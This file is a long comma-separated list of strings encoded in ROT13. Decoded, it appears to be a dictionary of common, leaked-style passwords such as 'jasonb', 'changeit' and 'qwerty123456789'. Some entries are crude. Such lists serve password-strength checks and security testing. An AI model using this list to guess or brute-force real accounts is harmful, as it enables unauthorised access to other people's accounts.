t,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyyurnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,wnzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,ibyvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngynagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,esaspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0